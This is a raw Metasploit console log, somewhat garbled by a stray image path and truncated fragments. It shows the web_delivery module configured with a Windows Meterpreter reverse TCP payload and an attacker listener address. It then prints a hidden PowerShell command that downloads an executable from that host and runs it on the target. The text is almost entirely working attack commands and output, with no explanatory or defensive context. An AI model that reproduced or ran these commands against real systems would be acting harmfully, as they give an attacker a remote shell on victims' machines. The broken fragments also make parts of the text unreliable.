 msf5 > use exploit/multi/script/web_delivery
14.211:8080/ZGdnmnT', $z); invoke-item $z
msf5 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 PSH (Binary)
6 Linux
msf5 exploit(multi/script/web_delivery) > set target 5
target => 5
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lhost 10.95.14.211
lhost => 10.95.14.211
msf5 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.95.14.211:4444
[*] Using URL: http://0.0.0.0:8080/AdFgVdOHgUiR
[*] Local IP: http://10.95.14.211:8080/AdFgVdOHgUiR
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $z="echo ($env:temp+'\KBVPkLdi.exe')"; (new-object System.Net.WebClient).Downloa
dFile('http://10.95.14.211:8080/AdFgVdOHgUiR', $z); invoke-item $z
msf5 exploit(multi/script/web_delivery) >
mein7@10.95